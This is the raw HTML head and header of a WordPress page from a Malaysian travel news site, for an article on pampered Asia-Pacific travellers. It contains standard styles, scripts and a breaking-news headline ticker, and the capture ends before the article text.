

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.itaxi.my/which-asia-pacific-traveller-is-the-most-pampered/
body_size: 13572
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://news.itaxi.my/xmlrpc.php" />
<title>Which Asia-Pacific traveller is the most pampered? &#8211; 马来西亚旅游新闻</title>
<meta property="og:title" content="Which Asia-Pacific traveller is the most pampered? - 马来西亚旅游新闻"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="A report that aims to tease out trends among travellers in Asia-Pacific suggests that Japanese holid"/>
<meta property="og:url" content="https://news.itaxi.my/which-asia-pacific-traveller-is-the-most-pampered/"/>
<meta property="og:site_name" content="马来西亚旅游新闻"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="马来西亚旅游新闻 &raquo; Feed" href="https://news.itaxi.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚旅游新闻 &raquo; 评论 Feed" href="https://news.itaxi.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚旅游新闻 &raquo; Which Asia-Pacific traveller is the most pampered? 评论 Feed" href="https://news.itaxi.my/which-asia-pacific-traveller-is-the-most-pampered/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.itaxi.my\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.itaxi.my/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://news.itaxi.my/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://news.itaxi.my/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://news.itaxi.my/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://news.itaxi.my/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://news.itaxi.my/wp-json/" /><link rel="alternate" type="application/json" href="https://news.itaxi.my/wp-json/wp/v2/posts/788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.itaxi.my/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://news.itaxi.my/?p=788' />
<link rel="alternate" type="application/json+oembed" href="https://news.itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.itaxi.my%2Fwhich-asia-pacific-traveller-is-the-most-pampered%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.itaxi.my%2Fwhich-asia-pacific-traveller-is-the-most-pampered%2F&#038;format=xml" />
<link rel='canonical' href='https://www.star2.com/travel/2017/12/30/asia-pacific-traveller-most-pampered/' />
<link rel="shortcut icon" href="https://news.itaxi.my/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://news.itaxi.my/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://news.itaxi.my/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://news.itaxi.my/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://news.itaxi.my/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://news.itaxi.my/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/news.itaxi.my\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/news.itaxi.my\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-788 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://news.itaxi.my/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://news.itaxi.my/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/itaxi.my" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="menu"></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://news.itaxi.my/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://news.itaxi.my/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/itaxi.my" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>				<a  href="https://news.itaxi.my/">马来西亚旅游新闻</a>
				<span>itaxi.my</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
															<a href="https://news.itaxi.my/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://news.itaxi.my/%e5%8d%b0%e5%ba%a6%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92%e4%b8%ba%e4%bd%95%e8%ae%a9%e4%b8%96%e7%95%8c%e9%9c%87%e6%83%8a%ef%bc%9f-%e5%81%a5%e5%ba%b7%e6%96%b0%e9%97%bb-%e5%8d%8a%e5%b2%9b%e7%94%b5/" title="印度尼帕病毒为何让世界震惊？ |健康新闻 &#8211; 半岛电视台">印度尼帕病毒为何让世界震惊？ |健康新闻 &#8211; 半岛电视台</a></li>
					<li><a href="https://news.itaxi.my/%e5%8d%b0%e5%ba%a6%e7%a1%ae%e8%af%8a%e4%b8%a4%e4%be%8b%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92%e7%97%85%e4%be%8b%e5%90%8e%ef%bc%8c%e4%ba%9a%e6%b4%b2%e5%90%84%e5%9c%b0%e7%9a%84%e6%9c%ba%e5%9c%ba%e7%ba%b7/" title="印度确诊两例尼帕病毒病例后，亚洲各地的机场纷纷进行检查">印度确诊两例尼帕病毒病例后，亚洲各地的机场纷纷进行检查</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e4%b8%8e%e6%96%b0%e8%88%aa%e6%b7%b1%e5%8c%96%e8%b7%a8%e5%a2%83%e6%97%85%e8%a1%8c%e5%90%88%e4%bd%9c-travelbiz-monitor/" title="马来西亚航空与新航深化跨境旅行合作 &#8211; TravelBiz Monitor">马来西亚航空与新航深化跨境旅行合作 &#8211; TravelBiz Monitor</a></li>
					<li><a href="https://news.itaxi.my/%e6%96%b0%e8%88%aa%e4%b8%8e%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e5%9c%a8%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%89%b9%e5%87%86%e5%90%8e%e6%ad%a3%e5%bc%8f%e7%bb%93%e7%9b%9f/" title="新航与马来西亚航空在马来西亚批准后正式结盟 &#8211; 商业时报">新航与马来西亚航空在马来西亚批准后正式结盟 &#8211; 商业时报</a></li>
					<li><a href="https://news.itaxi.my/%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92%e8%a2%ad%e5%87%bb%e5%8d%b0%e5%ba%a6%e5%90%8e%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%94%b6%e7%b4%a7%e8%be%b9%e5%a2%83-%e6%98%9f%e6%8a%a5/" title="尼帕病毒袭击印度后马来西亚收紧边境 &#8211; 星报">尼帕病毒袭击印度后马来西亚收紧边境 &#8211; 星报</a></li>
					<li><a href="https://news.itaxi.my/foodpanda-%e5%ba%94%e7%94%a8%e6%95%b0%e6%8d%ae%e5%92%8c%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd%e6%9d%a5%e6%8f%90%e9%ab%98%e4%ba%9a%e5%a4%aa%e5%9c%b0%e5%8c%ba%e9%9b%b6%e5%b7%a5%e7%94%9f%e6%80%81%e7%b3%bb/" title="foodpanda 应用数据和人工智能来提高亚太地区零工生态系统中的骑手安全">foodpanda 应用数据和人工智能来提高亚太地区零工生态系统中的骑手安全</a></li>
